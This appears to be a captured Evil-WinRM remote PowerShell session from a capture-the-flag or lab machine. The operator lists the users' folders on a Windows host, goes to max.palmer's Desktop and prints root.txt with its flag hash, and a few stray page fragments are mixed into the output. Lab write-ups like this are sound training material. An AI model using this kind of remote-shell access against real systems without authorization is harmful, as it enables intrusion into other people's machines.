 *Evil-WinRM* PS C:\Users> ls
Downloads
Directory: C:\Users
File System
Mode                LastWriteTime         Length Name
Browse Network
----                -------------         ------ ----
d-----        5/25/2026   6:26 PM                Administrator
d-----        5/25/2026   6:34 PM                max.palmer
d-r---        7/13/2026   5:56 PM                Public
d-----        5/21/2026   4:19 PM                ryan.brooks
d-----        7/13/2026   8:26 PM                svc_deploy
*Evil-WinRM* PS C:\Users> cd max.palmer
*Evil-WinRM* PS C:\Users\max.palmer> cd Desktop
*Evil-WinRM* PS C:\Users\max.palmer\Desktop> ls
Directory: C:\Users\max.palmer\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/13/2026   5:47 PM             34 root.txt
*Evil-WinRM* PS C:\Users\max.palmer\Desktop> type root.txt
86d0f37bcb1a8894364874ba866f79c8
*Evil-WinRM* PS C:\Users\max.palmer\Desktop>